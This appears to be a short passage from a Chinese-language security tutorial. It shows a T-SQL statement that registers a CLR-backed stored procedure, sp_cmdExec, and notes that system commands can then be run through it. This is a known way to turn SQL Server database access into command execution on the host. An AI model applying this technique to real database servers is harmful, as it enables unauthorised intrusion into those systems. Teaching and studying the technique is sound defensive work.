 CREATE PROCEDURE sp_cmdExec @Command [ nvarchar]( 4000) WITH EXECUTE AS CALLER AS EXTERNAL NAME sp_cmdExec.StoredProcedures.CmdExec GO一切顺利的话,此时就可以通过该存储过程进行系统命令的执行